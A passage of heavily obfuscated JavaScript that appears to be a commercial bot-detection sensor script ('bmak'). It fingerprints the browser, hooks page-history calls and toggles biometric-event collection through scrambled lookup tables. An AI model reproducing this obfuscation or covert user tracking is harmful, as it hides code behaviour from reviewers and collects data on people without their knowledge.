D6F=TK[Rl()[vQ(tM)].apply(null,[Z,v4])][PG()[Gt(GS)](vn,dn({}),OfN,N5,Hf,Pl)](Pf()[rs(E0)](WPN,Ts,bL));if(gZ(D6F[Rl()[vQ(V0)](YZ,Vb)],undefined)){PdN=mm(PdN,qf()[XM(Fq)].apply(null,[s4,An,b0,S0]));WUN*=Dq[XC];}else{PdN=mm(PdN,gZ(typeof Gx()[sL(mq)],mm([],[][[]]))?Gx()[sL(d0)](mp,wS):Gx()[sL(kZ)](sIF,rvN));WUN*=WM;}}catch(FzF){x7.splice(Ks(KPF,An),Infinity,dG);PdN=mm(PdN,qf()[XM(zC)](XC,An,GLN,ff));WUN*=WM;}szF=dn(dn(YK));}FG[Cg(typeof Pf()[rs(AS)],mm([],[][[]]))?Pf()[rs(rM)](OO,GLN,Vb):Pf()[rs(C6N)](If,Y4,DG)]=function(sON){if(Cg(sON,JLN)){ghN=dn(dn({}));}};if(TK[Gx()[sL(Iw)](hT,jQN)].bmak[LW()[O4(Mm)](bL,Kx,gh,q7)]){if(dn(nDF)){try{var SNF=x7.length;var dXN=dn({});PdN=mm(PdN,Gx()[sL(l8)].apply(null,[bL,pk]));var r1F=TK[gZ(typeof Rl()[vQ(c3)],'undefined')?Rl()[vQ(tM)].apply(null,[Z,v4]):Rl()[vQ(GL)](rG,AKN)][PG()[Gt(GS)](vn,lS,OfN,N5,dn({}),Fq)](Pf()[rs(vW)].apply(null,[bDN,bS,dn(dn(An))]));if(gZ(r1F[gZ(typeof Rl()[vQ(pM)],mm([],[][[]]))?Rl()[vQ(vb)](fT,gL):Rl()[vQ(GL)].apply(null,[tdN,ZW])],undefined)){PdN=mm(PdN,qf()[XM(Fq)].apply(null,[pM,An,b0,S0]));WUN=TK[vC()[Hn(Iw)](Mc,vr)][gZ(typeof vC()[Hn(ss)],'undefined')?vC()[Hn(ss)].apply(null,[mjN,qKN]):vC()[Hn(PL)].call(null,tH,R5)](Zt(WUN,Dq[fQ]));}else{PdN=mm(PdN,Gx()[sL(d0)](mp,wS));WUN=TK[vC()[Hn(Iw)](Mc,vr)][vC()[Hn(ss)](mjN,qKN)](Zt(WUN,Dq[d5]));}}catch(PSN){x7.splice(Ks(SNF,An),Infinity,dG);PdN=mm(PdN,qf()[XM(zC)](DL,An,GLN,ff));WUN=TK[vC()[Hn(Iw)](Mc,vr)][vC()[Hn(ss)](mjN,qKN)](Zt(WUN,vI[vC()[Hn(l8)](g3,vO)]()));}nDF=dn(dn([]));}cSN=fVF[vC()[Hn(CJ)](pr,AG)](LW()[O4(HT)].apply(null,[Pl,sp,d6N,Iw]),mqN);mqN(vC()[Hn(sr)](xn,sw));if(xX(TK[Gx()[sL(Iw)](hT,jQN)]._cf[vC()[Hn(Qd)](kH,ZVN)],Qd)){for(var G9F=Dq[s4];B5(G9F,TK[Gx()[sL(Iw)].apply(null,[hT,jQN])]._cf[gZ(typeof vC()[Hn(vp)],mm([],[][[]]))?vC()[Hn(Qd)](kH,ZVN):vC()[Hn(PL)](pJ,At)]);G9F++){TK[Gx()[sL(Iw)].call(null,hT,jQN)].bmak[Pf()[rs(t5)](NS,URN,Ht)](TK[Gx()[sL(Iw)].apply(null,[hT,jQN])]._cf[G9F]);}TK[Cg(typeof Gx()[sL(AKN)],mm([],[][[]]))?Gx()[sL(kZ)].apply(null,[Nb,Sp]):Gx()[sL(Iw)](hT,jQN)]._cf=JH(UV,[Gx()[sL(tM)].call(null,FH,C3),TK[Gx()[sL(Iw)].apply(null,[hT,jQN])].bmak[Cg(typeof Pf()[rs(f8)],mm([],[][[]]))?Pf()[rs(rM)](FH,fh,Bf):Pf()[rs(t5)](NS,URN,DL)]]);}else{var x6F;if(TK[Rl()[vQ(tM)].apply(null,[Z,v4])][Rl()[vQ(sq)](BZ,tM)])x6F=TK[Rl()[vQ(tM)](Z,v4)][Rl()[vQ(sq)](BZ,tM)];if(dn(x6F)){var gXN=TK[Rl()[vQ(tM)].apply(null,[Z,v4])][PG()[Gt(wNN)].call(null,NT,LM,EVN,FZ,dn(dn(Qd)),hL)](Pf()[rs(l8)](HS,IM,GL));if(gXN[vC()[Hn(Qd)](kH,ZVN)])x6F=gXN[Ks(gXN[Cg(typeof vC()[Hn(C4)],mm('',[][[]]))?vC()[Hn(PL)](SvN,IT):vC()[Hn(Qd)].apply(null,[kH,ZVN])],vI[PG()[Gt(Dx)](Xp,wNN,WdN,XW,cJ,XJ)]())];}if(x6F[Gx()[sL(T0)](q7,X9N)]){var WNF=x6F[Gx()[sL(T0)](q7,X9N)];var W1F=WNF[Rl()[vQ(NT)](vvN,T0)](Gx()[sL(C6N)].apply(null,[W3,b7]));if(fJ(W1F[vC()[Hn(Qd)](kH,ZVN)],kZ))qtN=WNF[Rl()[vQ(NT)].call(null,vvN,T0)](Gx()[sL(C6N)](W3,b7))[Gx()[sL(Uc)].call(null,LX,IC)](k5(kZ))[Qd];if(qtN&&Cg(VX(qtN[Cg(typeof vC()[Hn(XUN)],'undefined')?vC()[Hn(PL)](B3,db):vC()[Hn(Qd)](kH,ZVN)],rM),Dq[s4])){var fDF=AJ(DN,[qtN]);if(xX(fDF[vC()[Hn(Qd)](kH,ZVN)],vI[vC()[Hn(W6N)](G3,NS)]())){TK[Gx()[sL(Iw)](hT,jQN)].bmak[PG()[Gt(Kx)](vn,wNN,GsN,MT,Mf,d5)]._setFsp(Cg(fDF[vC()[Hn(Pl)](Is,SO)](Qd),Pf()[rs(Pl)].apply(null,[wS,rq,gg])));TK[Gx()[sL(Iw)](hT,jQN)].bmak[PG()[Gt(Kx)](vn,bb,GsN,MT,Kx,hM)]._setBm(Cg(fDF[Cg(typeof vC()[Hn(t5)],mm('',[][[]]))?vC()[Hn(PL)].call(null,HG,bL):vC()[Hn(Pl)](Is,SO)](An),Pf()[rs(Pl)](wS,rq,dn({}))));TK[Gx()[sL(Iw)].apply(null,[hT,jQN])].bmak[gZ(typeof PG()[Gt(xn)],'undefined')?PG()[Gt(Kx)].apply(null,[vn,dn(An),GsN,MT,dn(An),Uc]):PG()[Gt(bL)].call(null,VG,nm,zIN,lq,IM,Mf)]._setIpr(Cg(fDF[vC()[Hn(Pl)].call(null,Is,SO)](Xp),gZ(typeof Pf()[rs(sq)],mm('',[][[]]))?Pf()[rs(Pl)](wS,rq,rM):Pf()[rs(rM)](cw,cJ,dn({}))));TK[Gx()[sL(Iw)].apply(null,[hT,jQN])].bmak[PG()[Gt(Kx)](vn,YS,GsN,MT,kZ,Bf)]._setAkid(Cg(fDF[vC()[Hn(Pl)].call(null,Is,SO)](vI[qf()[XM(GS)].call(null,PT,Xp,WdN,OW)]()),Pf()[rs(Pl)](wS,rq,Bf)));if(xX(fDF[vC()[Hn(Qd)].apply(null,[kH,ZVN])],Pl)){TK[Gx()[sL(Iw)](hT,jQN)].bmak[PG()[Gt(Kx)](vn,fQ,GsN,MT,hL,xn)]._enableBiometricEvent(Cg(fDF[vC()[Hn(Pl)](Is,SO)](Pl),Pf()[rs(Pl)].apply(null,[wS,rq,AS])));}if(xX(fDF[vC()[Hn(Qd)](kH,ZVN)],PL)){TK[Gx()[sL(Iw)](hT,jQN)].bmak[gZ(typeof PG()[Gt(HT)],mm([],[][[]]))?PG()[Gt(Kx)](vn,Is,GsN,MT,wNN,Mc):PG()[Gt(bL)](r3N,pq,lYN,WxN,Hf,Pl)]._enableBiometricResearch(Cg(fDF[vC()[Hn(Pl)].apply(null,[Is,SO])](PL),gZ(typeof Pf()[rs(Ts)],mm('',[][[]]))?Pf()[rs(Pl)].call(null,wS,rq,GS):Pf()[rs(rM)].apply(null,[Wk,G4N,An])));}TK[Gx()[sL(Iw)](hT,jQN)].bmak[PG()[Gt(Kx)](vn,UL,GsN,MT,sQ,gM)]._fetchParams(dn(dn({})));TK[gZ(typeof Gx()[sL(Gr)],mm('',[][[]]))?Gx()[sL(Iw)](hT,jQN):Gx()[sL(kZ)](v4,hHN)].bmak[PG()[Gt(Kx)].call(null,vn,tk,GsN,MT,Ds,ct)]._setAu(WNF);}}}}try{var d5N=x7.length;var Z2F=dn([]);if(dn(nvF)){try{PdN=mm(PdN,vC()[Hn(W0)].call(null,l8,dLN));if(dn(dn(TK[Rl()[vQ(tM)](Z,v4)]))){PdN=mm(PdN,qf()[XM(Fq)](Zm,An,b0,S0));WUN*=Dq[wNN];}else{PdN=mm(PdN,Gx()[sL(d0)](mp,wS));WUN*=Dq[Hf];}}catch(RXN){x7.splice(Ks(d5N,An),Infinity,dG);PdN=mm(PdN,qf()[XM(zC)].apply(null,[kZ,An,GLN,ff]));WUN*=DvN;}nvF=dn(dn({}));}wqN(dn(ZN));var LPF=VjN();J1F();w8N=Ks(VjN(),LPF);XDF=TK[Pf()[rs(lpN)](Ld,BT,hd)](function(){TON=An;},HS);TK[Gx()[sL(pm)].apply(null,[d0,O])][Rl()[vQ(OW)](YH,WzN)]=function(){x7.push(cJ);for(var K6F=arguments[vC()[Hn(Qd)](kH,rZ)],lXN=new (TK[Cg(typeof Pf()[rs(Wq)],'undefined')?Pf()[rs(rM)].apply(null,[nFN,x8,dn(dn([]))]):Pf()[rs(Iw)](E4,E0,tk)])(K6F),hON=Qd;B5(hON,K6F);hON++){lXN[hON]=arguments[hON];}var I2F=gVF.apply(this,lXN);DEF();var GEF;return x7.pop(),GEF=I2F,GEF;};TK[Gx()[sL(pm)](d0,O)][Rl()[vQ(zJ)].apply(null,[XZ,c3])]=function(){x7.push(wr);for(var VvF=arguments[vC()[Hn(Qd)].call(null,kH,MRN)],xSN=new (TK[Pf()[rs(Iw)](bsN,E0,gM)])(VvF),nzF=Dq[s4];B5(nzF,VvF);nzF++){xSN[nzF]=arguments[nzF];}var O5N=tON.apply(this,xSN);DEF();var LXN;return x7.pop(),LXN=O5N,LXN;};}catch(H2F){x7.splice(Ks(d5N,An),Infinity,dG);}mSN();}x7.pop();}break;}};var Nt=function(WSN,NFF){return WSN|NFF;};var w4=function(JFF,p2F){return JFF<<p2F;};var VX=function(dvF,PFF){return dvF%PFF;};var Ks=function(fXN,bXN){return fXN-bXN;};var v5=function(){return JC.apply(this,[EF,arguments]);};var JC=function n5N(xVF,G5N){var lVF=n5N;do{switch(xVF){case x6:{return FPF;}break;case U6:{while(B5(G1F,R5N.length)){var Y9F=kG(R5N,G1F);var q5N=kG(KS.ZF,MDF++);nSN+=sb(rz,[vh(Nt(Iq(Y9F),Iq(q5N)),Nt(Y9F,q5N))]);G1F++;}xVF+=GV;}break;case W9:{xVF-=Hv;while(B5(vzF,jvF[tG[Qd]])){PG()[jvF[vzF]]=dn(Ks(vzF,bL))?function(){nS=[];n5N.call(this,HD,[jvF]);return '';}:function(){var d1F=jvF[vzF];var mEF=PG()[d1F];return function(UvF,x1F,x9F,O6F,H1F,Y5N){if(Cg(arguments.length,Qd)){return mEF;}var YVF=Tt(DN,[UvF,dn(dn({})),x9F,O6F,XJ,U4]);PG()[d1F]=function(){return YVF;};return YVF;};}();++vzF;}}break;case LV:{xVF+=AF;while(xX(sVF,Qd)){if(gZ(r5N[Vk[rM]],TK[Vk[An]])&&fJ(r5N,BVF[Vk[Qd]])){if(lZ(BVF,St)){FPF+=sb(rz,[sDF]);}return FPF;}if(Cg(r5N[Vk[rM]],TK[Vk[An]])){var I9F=hEF[BVF[r5N[Qd]][Qd]];var p5N=n5N(wV,[I9F,sVF,mm(sDF,x7[Ks(x7.length,An)]),r5N[An]]);FPF+=p5N;r5N=r5N[Qd];sVF-=JH(A6,[p5N]);}else if(Cg(BVF[r5N][Vk[rM]],TK[Vk[An]])){var I9F=hEF[BVF[r5N][Qd]];var p5N=n5N(wV,[I9F,sVF,mm(sDF,x7[Ks(x7.length,An)]),Qd]);FPF+=p5N;sVF-=JH(A6,[p5N]);}else{FPF+=sb(rz,[sDF]);sDF+=BVF[r5N];--sVF;};++r5N;}}break;case cj:{if(B5(W5N,ZEF.length)){do{Gx()[ZEF[W5N]]=dn(Ks(W5N,kZ))?function(){return JH.apply(this,[Oz,arguments]);}:function(){var x2F=ZEF[W5N];return function(PPF,fNF){var P6F=v5(PPF,fNF);Gx()[x2F]=function(){return P6F;};return P6F;};}();++W5N;}while(B5(W5N,ZEF.length));}xVF-=Iv;}break;case nD:{xVF-=rK;x7.pop();}break;case V:{xVF=tI;return nSN;}break;case HK:{for(var tFF=Qd;B5(tFF,QEF[vC()[Hn(Qd)](kH,XD)]);tFF=mm(tFF,An)){var BAN=QEF[vC()[Hn(Pl)].call(null,Is,Qz)](tFF);var vvF=VIF[BAN];tIF+=vvF;}xVF=xI;}break;case CY:{xVF=nD;for(var I6F=Qd;B5(I6F,cb[vC()[Hn(Qd)](kH,m1)]);I6F=mm(I6F,An)){(function(){var IEF=cb[I6F];var dNF=B5(I6F,mJ);x7.push(l0N);var L9F=dNF?Pf()[rs(Qd)](dh,kp,dn(dn([]))):Gx()[sL(Qd)](lS,mFN);var UzF=dNF?TK[Pf()[rs(Xp)](qvN,p5,Bf)]:TK[gZ(typeof Pf()[rs(rM)],'undefined')?Pf()[rs(An)].apply(null,[mF,ffN,Mf]):Pf()[rs(rM)](HYN,R5,Zm)];var zvF=mm(L9F,IEF);vI[zvF]=function(){var wzF=UzF(KAN(IEF));vI[zvF]=function(){return wzF;};return wzF;};x7.pop();}());}}break;case Tv:{xVF-=V1;for(var XVF=Qd;B5(XVF,DVF.length);++XVF){Pf()[DVF[XVF]]=dn(Ks(XVF,rM))?function(){return JH.apply(this,[tE,arguments]);}:function(){var FEF=DVF[XVF];return function(lzF,TAN,rNF){var jFF=UW(lzF,TAN,NT);Pf()[FEF]=function(){return jFF;};return jFF;};}();}}break;case HD:{var jvF=G5N[ZN];var vzF=Qd;xVF=W9;}break;case ZK:{return Q2F;}break;case Ev:{return sb(RR,[jEF]);}break;case fY:{var lSN=G5N[ZN];var t5N=G5N[YK];var nSN=mm([],[]);var MDF=VX(Ks(lSN,x7[Ks(x7.length,An)]),Iw);xVF=U6;var R5N=fW[t5N];var G1F=Qd;}break;case wv:{return N9F;}break;case zj:{var ADF=G5N[ZN];KS=function(w5N,O2F){return n5N.apply(this,[fY,arguments]);};return gp(ADF);}break;case wF:{var t9F=Ks(dDF.length,An);while(fJ(t9F,Qd)){var J5N=VX(Ks(mm(t9F,sAN),x7[Ks(x7.length,An)]),S9F.length);var cDF=kG(dDF,t9F);var P2F=kG(S9F,J5N);jEF+=sb(rz,[Nt(vh(Iq(cDF),P2F),vh(Iq(P2F),cDF))]);t9F--;}xVF+=U9;}break;case QN:{xVF=tI;while(B5(BzF,wSN.length)){vC()[wSN[BzF]]=dn(Ks(BzF,PL))?function(){return JH.apply(this,[m6,arguments]);}:function(){var sNF=wSN[BzF];return function(Y6F,m9F){var BDF=N0.apply(null,[Y6F,m9F]);vC()[sNF]=function(){return BDF;};return BDF;};}();++BzF;}}break;case dU:{if(Cg(typeof BVF,Vk[Xp])){BVF=St;}var FPF=mm([],[]);xVF+=AE;sDF=Ks(q9F,x7[Ks(x7.length,An)]);}break;case UU:{hEF=[[k5(lt),PL,k5(An)],[sQ,k5(An),k5(bL),k5(s4),lS,k5(tM),k5(lt),Xp,vn],[],[],[lt,k5(DG),vn,k5(hL),E0,k5(Pl),Xp],[g3,Qd,k5(Xp),Xp],[],[LM,kZ,k5(tM),Iw,PL,k5(An)],[pM,k5(An),Qd,k5(bL),k5(rM),hL],[k5(sQ),vn,PL,k5(Pl),k5(rM)],[kZ,k5(tM),Iw],[],[],[Iw,k5(Xp),k5(rM),k5(tM)],[k5(vn),k5(PL),rM]];xVF+=AF;}break;case VR:{xVF-=f6;while(B5(qFF,w6F[qt[Qd]])){LW()[w6F[qFF]]=dn(Ks(qFF,Xp))?function(){jJ=[];n5N.call(this,qD,[w6F]);return '';}:function(){var XXN=w6F[qFF];var b1F=LW()[XXN];return function(xAN,dON,E5N,BPF){if(Cg(arguments.length,Qd)){return b1F;}var RvF=n5N.apply(null,[YN,[xAN,dON,E5N,An]]);LW()[XXN]=function(){return RvF;};return RvF;};}();++qFF;}}break;case m6:{xVF+=kN;return [k5(An),k5(DG),An,lt,k5(nm),k5(s4),PL,k5(Xp),bL,k5(lt),Qd,k5(bL),vn,k5(E0),rM,Xp,Qd,Pl,lt,[An],k5(vn),lt,k5(vn),lt,bL,k5(NT),vn,[nm],k5(An),An,sQ,k5(sQ),rM,k5(PL),E0,k5(DG),k5(nm),Dx,k5(kZ),sQ,k5(tM),k5(tM),hL,k5(Iw),k5(Tx),Qd,Xp,k5(Xp),k5(DG),B4,k5(bL),k5(lt),vn,DG,sQ,k5(bL),kZ,k5(Pl),Pl,k5(Pl),PL,k5(GL),Pl,k5(Xp),q7,NT,k5(DG),k5(Dx),IM,k5(hL),rM,rM,Xp,bL,An,An,k5(PT),Zm,k5(q7),Xp,k5(GL),k5(Xp),bL,k5(rM),lt,rM,k5(vn),Iw,k5(Iw),k5(sQ),sQ,Xp,k5(Xp),lt,Pl,k5(B4),Pl,k5(sQ),vn,k5(sQ),k5(rM),k5(kZ),kZ,k5(tM),[lt],q7,k5(Pl),nm,k5(kZ),Xp,vn,k5(tM),sQ,k5(An),k5(bL),GL,k5(tp),k5(PL),NT,k5(PL),k5(rM),DG,k5(GS),GS,[sQ],k5(Dx),KM,k5(nm),k5(Xp),E0,k5(DG),q7,k5(vn),lt,k5(kZ),k5(lt),rM,rM,k5(rM),k5(q7),vn,k5(Mc),KM,bb,k5(GL),hL,k5(BJ),An,Qd,k5(An),k5(rM),hL,k5(lt),vn,k5(hL),[lt],nm,k5(Xp),k5(rM),k5(SC),xd,k5(sQ),hL,k5(Fl),pM,k5(lt),An,nm,Qd,k5(kZ),Xp,k5(XC),DG,k5(bL),Qd,k5(B4),DG,vn,An,[PL],k5(r4),XS,Iw,An,q7,An,k5(lt),kZ,k5(nm),E0,k5(DG),An,hL,k5(vn),k5(PL),rM,k5(zC),bb,Pl,k5(tM),bL,Qd,U4,k5(GL),k5(Xp),rM,q7,k5(bL),vn,k5(hL),vn,k5(E0),Qd,kZ,Pl,Iw,lt,k5(DG),vn,k5(hL),E0,k5(Pl),Xp,k5(fS),fS,k5(vn),[q7],k5(UL),tp,[Xp],vn,k5(xx),G3,k5(vn),[vn],nm,k5(An),Qd,k5(bL),k5(rM),hL,[An],k5(GS),q7,hL,E0,k5(kZ),k5(Fl),Mc,k5(lt),nm,k5(lt),An,vn,[Iw],q7,gM,Xp,lt,k5(d5),gM,Pl,k5(Xp),E0,k5(E0),rM,lt,k5(Fq),pM,k5(An),Qd,k5(bL),k5(rM),hL,[An],r4,hL,k5(lt),vn,k5(hL),k5(vn),k5(bL),E0,[vn],k5(tM),tM,rM,Xp,sQ,pZ,k5(Fq),Iw,k5(vn),Xp,GL,vn,kZ,k5(vn),[Qd],k5(q7),DG,k5(HA),LM,kZ,k5(tM),Iw,PL,k5(An),k5(Dx),Pl,k5(Xp),k5(An),hL,k5(bL),k5(sQ),k5(GL),Dx,DG,k5(bL),sQ,kZ,k5(r4),E0,sQ,[nm],Bf,k5(Kx),GL,KM,HT,k5(vn),k5(sQ),k5(PT),k5(Tx),An,PL,k5(GS),rM,nm,k5(GS),GS,k5(vn),Qd,DG,k5(PL),nm,Qd,k5(nm),Qd,Qd,k5(rM),lt,Qd,k5(sQ),k5(An),k5(hL),GL,sQ,k5(sQ),bL,k5(Pl),nm,k5(tM),nm,k5(Xp),Xp,Xp,k5(xn),GS,lt,kZ,k5(nm),k5(kZ),Iw,k5(vn),tM,rM,sQ,k5(hL),k5(Bf),hd,k5(DG),tM,Is,An,k5(An),k5(Mm),An,k5(lt),bL,An,[sQ],k5(DG),PL,k5(rM),k5(vn),An,k5(Xp),E0,k5(q7),nm,k5(An),k5(lt),k5(rM),E0,bL,Pl,k5(Tx),MB,DG,bL,k5(Iw),lt,Xp,k5(B4),E0,k5(lt),Pl,k5(Mc),pr,k5(tM),rM,k5(vn),q7,Qd,[PL],k5(Bf),E0,[q7],k5(q7),vn,kZ,k5(vn),[Qd],k5(vn),rM,rM,PL,k5(An),k5(GL),k5(Xp),k5(KM),Pl,k5(Xp),xd,k5(tM),bL,k5(An),kZ,An,k5(gM),XS,E0,k5(E0),Vb,k5(nm),s4,k5(pq),HT,k5(q7),k5(Pl),Dx,k5(nm),k5(xn),k5(Vp),s4,k5(An),An,XC,tM,k5(G3),[Xp],k5(CQ),[hL],k5(Xp),k5(Pl),k5(tk),Vb,bL,sQ,k5(tM),k5(ZG),Ht,[Iw],k5(Vb),G3,k5(bL),k5(Ts),UL,Pl,k5(bL),k5(lt),k5(Vb),gM,LM,vn,k5(Pl),k5(kZ),Iw,Qd,[PL],k5(HA),E0,nm,k5(tM),Xp,bL,An,An,k5(DL),E0,nm,k5(tM),YS,k5(rM),An,k5(Pl),k5(rM),k5(PT),g3,Qd,k5(Xp),Xp,k5(zr),xd,q7,k5(DG),vn,k5(pM),Fl,k5(sQ),k5(lt),hL,[An],k5(hd),IM,lt,Qd];}break;case AK:{var wSN=G5N[ZN];Xb(wSN[Qd]);xVF+=kR;var BzF=Qd;}break;case CV:{xVF=tI;qzF=[[k5(PL),rM,k5(q7),U4,Xp,k5(sQ),k5(PL),vn],[k5(lt),PL,k5(An)],[],[Iw,k5(Mf),xx,An,Pl,k5(UL),CQ],[],[],[k5(Iw),PL,k5(An)],[k5(Pl),Xp,k5(hL),PL,k5(rM)],[],[],[k5(LM),lt,bL,k5(Dx)],[k5(hL),xd,k5(bL),k5(lt)],[Xp,k5(q7),Xp,An],[tM,k5(Pl),k5(rM),hL],[q7,rM,k5(bL),tM],[],[],[Ht,k5(LM),lt]];}break;case KN:{var DVF=G5N[ZN];D5(DVF[Qd]);xVF=Tv;}break;case I9:{var bNF=Qb[JDF];xVF+=Nj;var K2F=Qd;while(B5(K2F,bNF.length)){var PNF=kG(bNF,K2F);var qvF=kG(v5.nK,SFF++);N9F+=sb(rz,[vh(Nt(Iq(PNF),Iq(qvF)),Nt(PNF,qvF))]);K2F++;}}break;case Nj:{var cb=G5N[ZN];var mJ=G5N[YK];xVF=CY;var KAN=n5N(lF,[]);x7.push(ck);}break;case vK:{while(xX(qNF,Qd)){if(gZ(NvF[qt[rM]],TK[qt[An]])&&fJ(NvF,V9F[qt[Qd]])){if(lZ(V9F,jJ)){Q2F+=sb(rz,[sEF]);}return Q2F;}if(Cg(NvF[qt[rM]],TK[qt[An]])){var l2F=qzF[V9F[NvF[Qd]][Qd]];var gON=n5N.apply(null,[YN,[qNF,NvF[An],mm(sEF,x7[Ks(x7.length,An)]),l2F]]);Q2F+=gON;NvF=NvF[Qd];qNF-=JH(dU,[gON]);}else if(Cg(V9F[NvF][qt[rM]],TK[qt[An]])){var l2F=qzF[V9F[NvF][Qd]];var gON=n5N(YN,[qNF,Qd,mm(sEF,x7[Ks(x7.length,An)]),l2F]);Q2F+=gON;qNF-=JH(dU,[gON]);}else{Q2F+=sb(rz,[sEF]);sEF+=V9F[NvF];--qNF;};++NvF;}xVF-=jN;}break;case qD:{var w6F=G5N[ZN];xVF=VR;var qFF=Qd;}break;case xI:{var H9F;xVF-=PR;return x7.pop(),H9F=tIF,H9F;}break;case ZN:{var JDF=G5N[ZN];var PVF=G5N[YK];var N9F=mm([],[]);var SFF=VX(Ks(PVF,x7[Ks(x7.length,An)]),Bf);xVF+=I9;}break;case JF:{xVF=tI;while(B5(l5N,bEF[Vk[Qd]])){qf()[bEF[l5N]]=dn(Ks(l5N,An))?function(){St=[];n5N.call(this,UV,[bEF]);return '';}:function(){var pSN=bEF[l5N];var nPF=qf()[pSN];return function(AIF,m5N,SAN,GDF){if(Cg(arguments.length,Qd)){return nPF;}var NEF=n5N.apply(null,[wV,[kZ,m5N,SAN,GDF]]);qf()[pSN]=function(){return NEF;};return NEF;};}();++l5N;}}break;case rY:{var HEF=G5N[ZN];xVF=tI;v5=function(TPF,AXN){return n5N.apply(this,[ZN,arguments]);};return Zp(HEF);}break;case YN:{var qNF=G5N[ZN];var NvF=G5N[YK];xVF+=ZE;var OSN=G5N[gF];var V9F=G5N[tY];if(Cg(typeof V9F,qt[Xp])){V9F=jJ;}var Q2F=mm([],[]);sEF=Ks(OSN,x7[Ks(x7.length,An)]);}break;case HP:{while(fJ(PzF,Qd)){var M1F=VX(Ks(mm(PzF,tNF),x7[Ks(x7.length,An)]),ZVF.length);var hzF=kG(IzF,PzF);var KSN=kG(ZVF,M1F);cIF+=sb(rz,[vh(Nt(Iq(hzF),Iq(KSN)),Nt(hzF,KSN))]);PzF--;}xVF-=WE;}break;case UV:{var bEF=G5N[ZN];var l5N=Qd;xVF=JF;}break;case dK:{xVF-=pF;return n5N(rY,[cIF]);}break;case JV:{for(var fAN=Qd;B5(fAN,sSN[gZ(typeof vC()[Hn(PL)],'undefined')?vC()[Hn(Qd)](kH,Qq):vC()[Hn(PL)](rvN,QzN)]);fAN=mm(fAN,An)){t1F[Gx()[sL(tM)](FH,nFN)](BNF(JIF(sSN[fAN])));}var FAN;return x7.pop(),FAN=t1F,FAN;}break;case qv:{var QEF=G5N[ZN];var VIF=G5N[YK];xVF+=wY;x7.push(U1N);var tIF=Cg(typeof Pf()[rs(rM)],'undefined')?Pf()[rs(rM)](pmN,Jx,Vb):Pf()[rs(tM)](n6N,Zw,zr);}break;case lF:{x7.push(SvN);var PEF={'\x24':gZ(typeof Gx()[sL(An)],mm('',[][[]]))?Gx()[sL(An)].call(null,d5,Jq):Gx()[sL(kZ)](JRN,DS),'\x35':Rl()[vQ(Qd)](WD,f8),'\x36':Gx()[sL(Xp)](Ds,lj),'\x38':Pf()[rs(Pl)].apply(null,[j0,rq,pr]),'\x4a':vC()[Hn(An)].apply(null,[t7,wm]),'\x4b':Rl()[vQ(An)].apply(null,[PU,mq]),'\x57':Cg(typeof vC()[Hn(PL)],'undefined')?vC()[Hn(PL)](FxN,UFN):vC()[Hn(Xp)].apply(null,[p4,f2N]),'\x59':Gx()[sL(Pl)](jVN,jT),'\x71':Rl()[vQ(Xp)](X9N,Ip),'\x76':Gx()[sL(sQ)](XC,MU),'\x78':Pf()[rs(sQ)].apply(null,[xz,Wk,U4])};var UFF;return UFF=function(Q5N){return n5N(qv,[Q5N,PEF]);},x7.pop(),UFF;}break;case Z6:{xVF=cj;var ZEF=G5N[ZN];Zp(ZEF[Qd]);var W5N=Qd;}break;case wV:{var BVF=G5N[ZN];var sVF=G5N[YK];xVF-=xv;var q9F=G5N[gF];var r5N=G5N[tY];}break;case wY:{var sSN=G5N[ZN];xVF=JV;var U5N=G5N[YK];x7.push(Jx);var t1F=[];var JIF=n5N(lF,[]);var BNF=U5N?TK[Pf()[rs(An)](qN,ffN,dn(dn(An)))]:TK[Pf()[rs(Xp)].call(null,L0,p5,Vp)];}break;case Wj:{var sAN=G5N[ZN];xVF-=N9;var hNF=G5N[YK];var DON=G5N[gF];var S9F=D8[xn];var jEF=mm([],[]);var dDF=D8[hNF];}break;case EF:{xVF-=MF;var tPF=G5N[ZN];var tNF=G5N[YK];var ZVF=Qb[hL];var cIF=mm([],[]);var IzF=Qb[tPF];var PzF=Ks(IzF.length,An);}break;}}while(xVF!=tI);};var O3=function(mON,zNF){return mON*zNF;};var B5=function(n1F,l9F){return n1F<l9F;};var HFN=function(){return TK["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Zt=function(KON,YAN){return KON/YAN;};var lvN=function(XzF){if(XzF===undefined||XzF==null){return 0;}var EAN=XzF["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return EAN["length"];};var nxN=function SvF(WON,PIF){'use strict';var SDF=SvF;switch(WON){case Oz:{x7.push(D4);var c2F=qf()[XM(IM)](LM,rM,WN,wh);if(TK[Cg(typeof Rl()[vQ(tk)],'undefined')?Rl()[vQ(GL)](DNN,ICN):Rl()[vQ(Uc)](YM,rW)]&&TK[Rl()[vQ(Uc)](YM,rW)][Rl()[vQ(Is)](Cm,Cq)]&&TK[Rl()[vQ(Uc)](YM,rW)][Rl()[vQ(Is)](Cm,Cq)][Rl()[vQ(Jx)](Nc,kw)]){var zDF=TK[Rl()[vQ(Uc)].call(null,YM,rW)][Rl()[vQ(Is)].call(null,Cm,Cq)][Rl()[vQ(Jx)].apply(null,[Nc,kw])];try{var NIF=x7.length;var N1F=dn(dn(ZN));var wDF=TK[vC()[Hn(Iw)](Mc,Pg)][Rl()[vQ(pr)](Rg,v0)](O3(TK[vC()[Hn(Iw)](Mc,Pg)][Cg(typeof Gx()[sL(WW)],'undefined')?Gx()[sL(kZ)](Ql,Ql):Gx()[sL(bb)](An,hC)](),HS))[vC()[Hn(pM)](Ok,Vf)]();TK[Rl()[vQ(Uc)].call(null,YM,rW)][Rl()[vQ(Is)].call(null,Cm,Cq)][Cg(typeof Rl()[vQ(An)],mm([],[][[]]))?Rl()[vQ(GL)](YW,Jh):Rl()[vQ(Jx)].call(null,Nc,kw)]=wDF;var dFF=Cg(TK[Cg(typeof Rl()[vQ(DG)],'undefined')?Rl()[vQ(GL)](zPF,QW):Rl()[vQ(Uc)].call(null,YM,rW)][Rl()[vQ(Is)](Cm,Cq)][Cg(typeof Rl()[vQ(XC)],'undefined')?Rl()[vQ(GL)].call(null,Hk,ST):Rl()[vQ(Jx)](Nc,kw)],wDF);var F9F=dFF?Pf()[rs(Pl)].apply(null,[QB,rq,XC]):Rl()[vQ(Xp)](g7,Ip);TK[Rl()[vQ(Uc)].apply(null,[YM,rW])][Rl()[vQ(Is)](Cm,Cq)][Rl()[vQ(Jx)](Nc,kw)]=zDF;var bSN;return 